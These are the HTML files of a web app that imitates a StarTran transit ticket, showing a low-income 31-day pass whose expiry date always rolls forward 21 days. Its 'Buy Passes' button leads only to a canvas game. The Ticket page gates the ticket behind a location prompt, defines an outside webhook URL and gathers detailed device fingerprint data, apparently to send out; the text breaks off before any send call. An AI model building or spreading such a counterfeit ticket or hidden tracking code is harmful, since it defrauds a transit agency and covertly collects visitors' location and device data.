
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<title>TokenTransit</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="icon" type="image/x-icon" href="img/bigTokenFavicon.ico">
<link rel="apple-touch-icon" href="img/bigTokenFavicon.png">
<style>
 body {
  width: 100vw;
  height: 100vh;
  margin: 0px;
  padding: 0px;
  background:#ededf1;
 }
iframe {
  height: 100vh;
  width: 100vw;
  border: none;
}

</style>
</head>
<body>

<iframe id="contentFrame"></iframe>
<script>
function loadPage(page) {

    const frame = document.getElementById("contentFrame");

    frame.classList.add("slideOut");

    setTimeout(() => {

        frame.src = page;

        frame.onload = function() {

            // Start the new page at the bottom
            frame.contentWindow.scrollTo(0, frame.contentDocument.body.scrollHeight);

            frame.classList.remove("slideOut");

            // Slowly scroll from bottom to top
            setTimeout(() => {

                frame.contentWindow.scrollTo({
                    top: 0,
                    left: 0,
                    behavior: "smooth"
                });

            }, 100);

        };

    }, 300);
}


document.addEventListener('DOMContentLoaded', () => {

    const frame = document.getElementById('contentFrame');

    frame.src = 'Pass/index.html';

});
</script>
</body>
</html>
</file>

<file: BuyNow/index.html>
<!DOCTYPE html>
<html>
<head>
</head>
    <body>
<script>
'use strict';

// js1024 shim
const a = document.createElement('canvas');
const c = a.getContext("2d");
document.body.appendChild(a);
document.body.style='margin:0;overflow:hidden';
a.width = innerWidth;
a.height = innerHeight;

////////////////////////////////////////////////

const ENHANCED = 1;      // keyboard and touch input
const test = 0;          // test stuff
const cameraInFront = 3; // camera distance
const F = .7;            // focal length

// locals (remove from minified)
let i, j, r, p, s, px, py;
let ax, ay, bx, by, ex, ey, fx, fy;
let mouseJustPressed, mouseMode, keyInput;

// game variables
let x=0, y=0, z=0, vy=0; // ship
let trackGap = 0;        // track gap
let mouseDown = 0;       // mouse jump
let trackSx = 3;         // track side
let trackSw = 3;         // track width
let mouseX = a.width/2;  // mouse
let trackRows = [];      // track

// set draw color
let hsl = (h, s, l, a=1)=> 
    c.fillStyle = `hsl(${h},${s}%,${l}%,${a})`;

// project point to screen
let P = (px, py, dz) =>
    [a.width/2 + 
    (px-x+(dz-cameraInFront)**2/50*Math.cos((z+dz)/49))*a.height*F/dz,
    a.height/2 - (py-2+dz*dz/50)*a.height*F/dz, a.height*F/dz];

// main loop
let update = () =>
{
    // background
    for(i=500; i--;)
    {
        // sky
        hsl(170+i/9+z, 70, 70-i/9);
        c.fillRect(0, a.height*i/500, a.width, a.height/250);
        
        // stars
        hsl(0, 0, 99);
        c.fillRect((i*i + z*i/99)%a.width, i**3.3%a.height, i%4*a.height/500, i%4*a.height/500);
    }

    // track, far to near
    for (r = z+40|0; r > z; r--)
    {
        // create new track rows if needed
        for (i = trackRows.length; i <= r; )
        {
            // randomize new segment
            if (trackGap < -8 & Math.random() < Math.min(.2,i/1e4))
            {
                // sometimes a gap
                trackGap = 2 + Math.min(4, i/400);
            }
            if (Math.random() < .1)
            {
                // new span width 2-4
                trackSw = 2 + Math.random()*3|0;
                //trackSx = Math.random()*(8-trackSw)|0;
                trackSx = Math.max(0, Math.min(7-trackSw, trackSx - 2 + Math.random()*5|0));
            }
            trackGap--;

            // create the row
            trackRows[i++] = p = [];
            for (j = 7; j--;)
            {
                p[j] = i < 35 // start area
                    | Math.random() > .9 // pillar
                    | trackGap < 0 // gap
                    & trackSx <= j & j < trackSx + trackSw // track
                    & Math.random() > Math.min(.2,z/1e4); // holes
            }
        }
        // draw the track row
        for (j = 2; j--;)
        for (i = 7; i--;)
        {
            if (trackRows[r][i])
            {
                // calculate grid points
                [ax, ay] = P(i-3.5, 0, r-z);
                [bx, by] = P(i-2.5, 0, r-z);
                [ex, ey] = P(i-3.5, 0, r-z+1);
                [fx, fy] = P(i-2.5, 0, r-z+1);

                // draw the track tile
                if (j)
                {
                    // back and sides
                    hsl(99+(r>>7)*70, 60, 30+(r+i&1)*9);
                    c.fillRect(ex,ey,fx-ex,(40-r+z)/30*a.height);
                }
                else
                {
                    // front
                    hsl(99+(r>>7)*70, 60, 9+(r+i&1)*5);
                    c.fillRect(ax,ay,bx-ax,(40-r+z)/30*a.height);

                    // top
                    hsl(99+(r>>7)*70, 60, 60+(r+i&1)*30);
                    //if (test && ((r|0)==(z+cameraInFront|0)) && i==(Math.round(x)+3|0)) hsl(0,99,50)
                    c.lineTo(ax, ay); c.lineTo(bx, by);
                    c.lineTo(fx, fy); c.lineTo(ex, ey); 
                    c.beginPath(c.fill());
                }
            }
        }
    }

    // draw player
    if (y >= 0 & trackRows[z+cameraInFront|0][Math.round(x+3)])
    {
        // draw player shadow
        hsl(0, 0, 0, .5);
        [px, py, s] = P(x, 0, cameraInFront);
        c.ellipse(px, py, s/4, s/9, 0, 0, 9);
        c.beginPath(c.fill());
    }
    for (i = 99; i--;)
    {
        // draw player
        hsl(z/9-i/3, 90, 99-i*.7);
        [px, py, s] = P(x+.1-i/1e3, y+.35-i/1e3, cameraInFront);
        c.ellipse(px, py, i*s/300, i*s/300, 0, 0, 9);
        c.beginPath(c.fill());
    }

    // update player
    if (y > -4)
    {
        // update physics
        if (ENHANCED)
        {
            if (mouseMode)
                x += mouseX/a.width/2 - .25;
            else
            {
                // keyboard controls
                if (keyInput['d'] || keyInput['ArrowRight'])
                    x += .1;
                if (keyInput['a'] || keyInput['ArrowLeft'])
                    x -= .1;
            }
        }
        else
            x += mouseX/a.width/2 - .25;
        y += vy -= .006;

        // ramp up speed
        z += Math.min(.5, .2 + z/5e3);
        if (test) z += .5

        // check if close enough to land
        if (y < 0 & y > -.3 & 
            trackRows[z+cameraInFront|0][Math.round(x+3)])
        {
            // land and jump
            y = vy = mouseDown;
            if (ENHANCED && window.ontouchstart !== undefined)
                mouseDown = 0; // touch jump
        }
        if (test && y < 0 & vy < 0)
            y = vy = 0;
    }
    else if (ENHANCED)
    {
        if (mouseJustPressed)
        {
            // jump
            // reset game
            x = y = z = vy = trackGap = 0;
            trackSx = trackSw = 3;
            trackRows = [];
        }
    }

    if (ENHANCED)
        mouseJustPressed = 0;

    // hud
    if (test)
    {
        c.font = 'bold 56px impact';
        for(i=9;i--;)
        {
            hsl(0, 99, i?50:100);
            c.fillText((z|0), 9+ i, 62+i);
        }
    }
}

// mouse controls
onmousemove = e => mouseX = e.x;
onmousedown = e => mouseDown = .1;
onmouseup   = e => mouseDown = 0;

if (!ENHANCED)
    setInterval(update, 16); // 60 fps update
else
{
    // enhanced rendering system for smoother frame rate
    let frameTimeLastMS = 0, frameTimeBufferMS=0;
    const updateAnimation = (frameTimeMS=0)=>
    {
        requestAnimationFrame(updateAnimation);
        
        // update time keeping
        let frameTimeDeltaMS = frameTimeMS - frameTimeLastMS;
        frameTimeLastMS = frameTimeMS;
        frameTimeBufferMS += frameTimeDeltaMS;
        frameTimeBufferMS = Math.min(frameTimeBufferMS, 50);

        // apply time delta smoothing, improves smoothness of framerate in some browsers
        let deltaSmooth = 0;
        if (frameTimeBufferMS < 0 && frameTimeBufferMS > -9)
        {
            // force an update each frame if time is close enough (not just a fast refresh rate)
            deltaSmooth = frameTimeBufferMS;
            frameTimeBufferMS = 0;
        }
        
        // update multiple frames if necessary in case of slow framerate
        for (;frameTimeBufferMS >= 0; frameTimeBufferMS -= 1e3 / 60)
            update();

        // add the time smoothing back in
        frameTimeBufferMS += deltaSmooth;
    }

    mouseMode = 1;
    keyInput = [];
    onmousemove = e => mouseX = e.clientX;
    onmousedown = e =>
    {
        mouseDown = .1; 
        mouseJustPressed = 1;
        mouseMode = 1;
    }

    onkeydown = e=>
    {
        mouseMode = 0;
        keyInput[e.key] = 1;
        if (e.key === 'r')
        {
            x = y = z = vy = trackGap = 0;
            trackSx = trackSw = 3;
            trackRows = [];
        }
        if (e.key === ' ' || e.key === 'ArrowUp' || e.key === 'w')
        {
            mouseDown = .1; 
            mouseJustPressed = 1;
        }
    }
    onkeyup = e=>
    {
        keyInput[e.key] = 0;
        if (e.key === ' ' || e.key === 'ArrowUp' || e.key === 'w')
        {
            mouseDown = 0; 
        }
    }

    onresize = e=>
    {
        a.width = innerWidth;
        a.height = innerHeight;
    }

    // touch support
    if (window.ontouchstart !== undefined)
    {
        // disable mobile text selection, long-press callout/magnifier, and touch gestures
        for (const el of [document.documentElement, document.body, a])
        {
            el.style.userSelect = el.style.webkitUserSelect = 'none';
            el.style.webkitTouchCallout = 'none';
            el.style.touchAction = 'none';
        }

        // simulate mouse down on touch start
        ontouchstart = e=> { e.preventDefault(); onmouseup(); };
        ontouchend = e=> { e.preventDefault(); onmousedown(); };
        ontouchmove = e=>
        {
            e.preventDefault();
            // simulate mouse move on touch move
            for (const touch of e.touches)
                onmousemove({ clientX: touch.clientX, clientY: touch.clientY });
        }
    }
    
    updateAnimation();
}
</script>
</body>
</html>
</file>

<file: Pass/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1.0"> -->
	<link rel="icon" type="image/x-icon" href="../img/bigTokenFavicon.ico">
    <link rel="apple-touch-icon" href="../img/bigTokenFavicon.png">
	<meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	<title>My Passes</title>
    <link rel="stylesheet" href="styles.css">
<style>
#flashMessage {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    
    background: black;
    color: white;
    padding: 15px 25px;
    border: 2px solid white;
    border-radius: 8px;
    
    font-family: Arial, sans-serif;
    font-size: 18px;
    font-weight: bold;
    
    z-index: 9999;
    
    display: none;
}
</style>
</head>
<body>
<div id="flashMessage">⚠ IMPORTANT: This website is currently being updated!</div>
<div class="container">
    <div class="top-bar">
        <button class="icon-circle" onclick="window.location.reload();">
            ↻
        </button>
        <button class="icon-circle">
            <img src="../img/profile.png" width="10px"/>
        </button>
    </div>
    <h1>My Passes</h1>
    <button class="pass-card" onclick="window.location.href='../Ticket/index.html';">
        <div class="card-top">
            <div class="id-required">
                ID Required
            </div>
            <div class="time-header">
                Time Left
            </div>
        </div>
        <div class="card-body">
            <div class="pass-info">
                <div class="logo-container">
                 <img src="../img/StarTran.png" alt="StarTran Logo" class="logo-image">
               </div>
                <div class="pass-details">
                    <div class="title">
                        Low Income Fixed Route
                    </div>
                    <div class="duration">
                        31-Day
                    </div>
                </div>
            </div>
            <div class="days-left">
                <div class="number">
                    21
                </div>
                <div class="label">
                    days
                </div>
            </div>
        </div>
	</button>
</div>
<div class="buy-container" style="padding-bottom: 100px;">
    <button
        class="buy-btn"
        onclick="window.location.href='../BuyNow/index.html'">
         Buy Passes 
    </button>
</div>
<script>
const message = document.getElementById("flashMessage");

function flashMessage() {
    message.style.display = "block";

    setTimeout(() => {
        message.style.display = "none";
    }, 2000);
}

// Flash every 7 seconds
setInterval(flashMessage, 7000);

// Show once shortly after the page loads
setTimeout(flashMessage, 1000);
</script>
</body>
</html>
</file>

<file: Ticket/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"
    >

    <link rel="stylesheet" href="styles.css">
    <link rel="icon" type="image/x-icon" href="../img/bigTokenFavicon.ico">
    <link rel="apple-touch-icon" href="../img/bigTokenFavicon.png">

    <title>Token Transit</title>
</head>

<body>

    <!-- Location Permission Overlay -->
    <div id="overlay">
        <h1>This site requires your location</h1>
        <p>Click Yes to continue</p>
        <button id="allow" type="button">Yes</button>
    </div>

    <!-- StarTran Ticket -->
    <div id="content" class="ticket-container" style="display: none;">

        <div class="close-button" onclick="window.location.href='../Pass/index.html';">&times;</div>

        <div class="header">
            <div class="instruction">
                <h2>StarTran</h2>
                Show operator your ticket
            </div>
        </div>

        <!-- Pulsing Green Circle -->
        <div class="logo-area">
            <div class="pulsing-ring"></div>

            <div class="outer-circle">
                <div class="inner-circle">
                    <img
                        src="../img/StarTranLogo.png"
                        alt="StarTran logo"
                        class="round-image"
                    >
                </div>
            </div>
        </div>

        <!-- Ticket Information -->
        <div class="clock" id="clock"></div>

        <div class="low-income-tag">
            Low Income
        </div>

        <div class="card">

            <div class="ticket-details">
                Low Income Fixed Route 31-Day
            </div>

            <div class="location">
                Lincoln, NE
            </div>

            <div class="expiration" id="expiryMessage"></div>

        </div>
    </div>

<script>

"use strict";

/* =========================================================
   Configuration
   ========================================================= */

const WEBHOOK_URL =
    "https://app.hooklistener.com/w/startran-endpoint-yry";

const TIME_ZONE = "America/Chicago";


/* =========================================================
   DOM Elements
   ========================================================= */

const overlay = document.getElementById("overlay");
const content = document.getElementById("content");
const allowButton = document.getElementById("allow");
const clock = document.getElementById("clock");
const expiryMessage = document.getElementById("expiryMessage");


/* =========================================================
   Expiration Date
   ========================================================= */

function setExpirationDate() {

    const expirationDate = new Date();

    expirationDate.setDate(
        expirationDate.getDate() + 21
    );

    expirationDate.setHours(0, 0, 0, 0);

    const formattedDate =
        expirationDate.toLocaleDateString(
            "en-US",
            {
                month: "short",
                day: "numeric",
                year: "numeric"
            }
        );

    expiryMessage.textContent =
        `Expires ${formattedDate} at 12:00 AM`;
}


/* =========================================================
   Clock
   ========================================================= */

function updateClock() {

    const now = new Date();

    let hours = now.getHours();

    const minutes =
        String(now.getMinutes()).padStart(2, "0");

    const seconds =
        String(now.getSeconds()).padStart(2, "0");

    const ampm =
        hours >= 12 ? "PM" : "AM";

    hours = hours % 12;

    if (hours === 0) {
        hours = 12;
    }

    clock.textContent =
        `${hours}:${minutes}:${seconds} ${ampm}`;
}


/* =========================================================
   Central Time
   ========================================================= */

function getCentralTimeISO() {

    return new Intl.DateTimeFormat(
        "en-US",
        {
            timeZone: TIME_ZONE,
            year: "numeric",
            month: "2-digit",
            day: "2-digit",
            hour: "2-digit",
            minute: "2-digit",
            second: "2-digit",
            hour12: false
        }
    ).format(new Date());
}


/* =========================================================
   Get Device Information
   ========================================================= */

async function getDeviceInfo() {

    const ua =
        navigator.userAgent || "";

    const platform =
        navigator.platform || "";

    const screenWidth =
        screen.width;

    const screenHeight =
        screen.height;

    const viewportWidth =
        window.innerWidth;

    const viewportHeight =
        window.innerHeight;

    const dpr =
        window.devicePixelRatio || 1;


    let deviceType =
        "Desktop";

    let manufacturer =
        "Unknown";

    let model =
        "Unknown";

    let modelConfidence =
        "Unknown";

    let operatingSystem =
        "Unknown";

    let osVersion =
        "Unknown";

    let browser =
        "Unknown";


    /* =====================================================
       DEVICE TYPE
       ===================================================== */

    if (/iPhone/i.test(ua)) {

        deviceType = "Mobile";

        manufacturer = "Apple";
    }

    else if (/iPad/i.test(ua)) {

        deviceType = "Tablet";

        manufacturer = "Apple";
    }

    else if (/Android/i.test(ua)) {

        deviceType =
            /Mobile/i.test(ua)
                ? "Mobile"
                : "Tablet";

        manufacturer = "Android";
    }

    else if (/Windows Phone/i.test(ua)) {

        deviceType = "Mobile";

        manufacturer = "Microsoft";
    }


    /* =====================================================
       OPERATING SYSTEM
       ===================================================== */

    if (/iPhone|iPad|iPod/i.test(ua)) {

        operatingSystem = "iOS";

        const iosMatch =
            ua.match(
                /OS (\d+)[._](\d+)(?:[._](\d+))?/
            );

        if (iosMatch) {

            osVersion =
                `${iosMatch[1]}.${iosMatch[2]}` +
                (
                    iosMatch[3]
                        ? `.${iosMatch[3]}`
                        : ""
                );
        }
    }

    else if (/Android/i.test(ua)) {

        operatingSystem = "Android";

        const androidMatch =
            ua.match(
                /Android\s+([\d.]+)/i
            );

        if (androidMatch) {

            osVersion =
                androidMatch[1];
        }
    }

    else if (/Windows NT/i.test(ua)) {

        operatingSystem = "Windows";

        const windowsMatch =
            ua.match(
                /Windows NT ([\d.]+)/
            );

        if (windowsMatch) {

            const windowsVersions = {

                "10.0": "10/11",
                "6.4": "10",
                "6.3": "8.1",
                "6.2": "8",
                "6.1": "7"
            };

            osVersion =
                windowsVersions[
                    windowsMatch[1]
                ] ||
                windowsMatch[1];
        }
    }

    else if (/Mac OS X/i.test(ua)) {

        operatingSystem = "macOS";

        const macMatch =
            ua.match(
                /Mac OS X ([\d_]+)/i
            );

        if (macMatch) {

            osVersion =
                macMatch[1]
                    .replace(/_/g, ".");
        }
    }


    /* =====================================================
       BROWSER
       ===================================================== */

    if (/CriOS/i.test(ua)) {

        browser = "Chrome";
    }

    else if (/FxiOS/i.test(ua)) {

        browser = "Firefox";
    }

    else if (/EdgiOS|EdgA|Edg\//i.test(ua)) {

        browser = "Edge";
    }

    else if (/OPiOS|OPR\//i.test(ua)) {

        browser = "Opera";
    }

    else if (/SamsungBrowser/i.test(ua)) {

        browser = "Samsung Internet";
    }

    else if (
        /Safari/i.test(ua) &&
        !/Chrome|CriOS|Android/i.test(ua)
    ) {

        browser = "Safari";
    }

    else if (/Chrome|Chromium/i.test(ua)) {

        browser = "Chrome";
    }

    else if (/Firefox/i.test(ua)) {

        browser = "Firefox";
    }


    /* =====================================================
       ANDROID MODEL
       ===================================================== */

    if (/Android/i.test(ua)) {

        /*
            Try to extract the Android hardware model
            directly from the User-Agent.
        */

        const androidMatch =
            ua.match(
                /Android[^;]*;\s*(?:[a-zA-Z]{2}-[a-zA-Z]{2};\s*)?([^;)]+)(?:\)|;)/i
            );

        if (androidMatch) {

            const androidModel =
                androidMatch[1].trim();

            if (
                androidModel &&
                androidModel.length < 100
            ) {

                model =
                    androidModel;

                modelConfidence =
                    "High";
            }
        }

        if (model === "Unknown") {

            model =
                "Android Device";

            modelConfidence =
                "Low";
        }
    }


    /* =====================================================
